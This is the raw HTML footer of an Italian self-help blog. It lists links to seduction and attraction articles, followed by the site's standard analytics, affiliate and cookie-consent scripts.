            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ecletticamente.com/"><img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente" title=""/></a></div><div class="footer-text-wrap">I migliori articoli per la tua crescita personale scritti e realizzati per te da autori emergenti.
Questo sito partecipa al programma di affiliazione Amazon: ti consigliamo i migliori prodotti di Amazon e percepiamo una commissione sulla vendita, senza che questo comporti per te maggiori costi o alcuna condizione sfavorevole<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#d1b8bfb7be91b4b2bdb4a5a5b8b2b0bcb4bfa5b4ffb2bebc"><span class="__cf_email__" data-cfemail="01686f676e4164626d6475756862606c646f75642f626e6c">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_41_947 td_block_template_1"  data-td-block-uid="tdi_41_947" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_41_947 = new tdBlock();
block_tdi_41_947.id = "tdi_41_947";
block_tdi_41_947.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_41_947","tdc_css_class":"tdi_41_947","tdc_css_class_style":"tdi_41_947_rand_style"}';
block_tdi_41_947.td_column_number = "1";
block_tdi_41_947.block_type = "td_block_7";
block_tdi_41_947.post_count = "3";
block_tdi_41_947.found_posts = "416";
block_tdi_41_947.header_color = "";
block_tdi_41_947.ajax_pagination_infinite_stop = "";
block_tdi_41_947.max_num_pages = "139";
tdBlocksArray.push(block_tdi_41_947);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_41_947 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_42_db6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42_db6" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://ecletticamente.com/category/crescita-personale/vita-spirituale/">Vita Spirituale<span class="td-cat-no">35</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching<span class="td-cat-no">30</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo<span class="td-cat-no">25</span></a></li><li><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<span class="td-cat-no">23</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<span class="td-cat-no">21</span></a></li><li><a href="https://ecletticamente.com/category/salute/">Salute<span class="td-cat-no">20</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-footer-menu-container"><ul id="menu-td-footer-menu" class="td-subfooter-menu"><li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9899"><a href="https://ecletticamente.com/category/giochi-intelligenti/">Giochi intelligenti</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9776"><a href="https://ecletticamente.com/privacy/">Privacy</a></li>
<li id="menu-item-9777" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9777"><a href="https://ecletticamente.com/cookie_policy/">Cookie Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Ecletticamente by Webenjoy SRL Via Siracusa, 13 - 35142 - Padova, P.IVA 05498500288                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script>var jquery_placeholder_url = 'https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><!-- Begin Inspectlet Asynchronous Code -->
<script type="text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1893717482]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1893717482&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXSBL57" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 697451b4d82a9
    -->

    <link rel='stylesheet' id='lazyload-spinner-css' href='https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/css/lazyload.css?ver=5.0.5' type='text/css' media='all' />
<script type="text/javascript" id="aal-ajax-unit-loading-js-extra">
/* <![CDATA[ */
var aalAjaxUnitLoading = {"ajaxURL":"https:\/\/ecletticamente.com\/wp-json\/wp\/v2\/aal_ajax_unit_loading","spinnerURL":"https:\/\/ecletticamente.com\/wp-admin\/images\/loading.gif","nonce":"eeef627b24","delay":"0","messages":{"ajax_error":"Impossibile caricare i link del prodotto."},"term_id":"1249","author_name":"","page_type":"taxonomy","post_id":"","REQUEST":{"s":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/component/unit/asset/js/ajax-unit-loading.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="aal-ajax-unit-loading-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/iframe-height-adjuster.min.js?ver=5.4.3" id="aal-iframe-height-adjuster-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-pointer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Dismiss":["Ignora"]}},"comment":{"reference":"wp-includes\/js\/wp-pointer.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/wp-pointer.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="wp-pointer-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/pointer-tooltip.min.js?ver=5.4.3" id="aal-pointer-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-tooltip.min.js?ver=1.0.0" id="aal-product-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-image-preview.min.js?ver=1.0.0" id="aal-image-preview-js"></script>
<script type="text/javascript" id="lazysizes-config-js-extra">
/* <![CDATA[ */
var fifuLazyVars = {"fifu_video":"","fifu_horizontal_expansion":"","fifu_show_placeholder":"1","fifu_flickr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/unveilhooks/ls.unveilhooks.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="unveilhooks-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/bgset/ls.bgset.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="bgset-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="lazysizes-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"1","fifu_should_crop":"","fifu_slider":"","fifu_hover_selected":"off","fifu_hover_selector":"","fifu_is_front_page":"","fifu_hover":"","fifu_is_shop":"off","fifu_crop_selectors":"","fifu_fit":"cover","fifu_crop_ratio":"4:3","fifu_crop_default":"div[id^='post'],.fifu-slider,ul.products,div.products,div.product-thumbnails,ol.flex-control-nav.flex-control-thumbs","fifu_crop_ignore_parent":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_error_url":"https:\/\/images.unsplash.com\/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","fifu_crop_delay":"0","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/ecletticamente.com\/wp-json\/","fifu_nonce":"eeef627b24"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/image.js?ver=5.0.5" id="fifu-image-js-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec4b71160cd34efeb38e5662c6a96c8e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/20834286.js
body_size: -250
content:
_iub.csRC = { consApiKey: '1TpmIWs5g6Bx97G92xSOs6sxyz5hyfwr', showBranding: true, publicId: 'a2054846-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,5,3,1];
_iub.cpUpd = 1646026493;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;
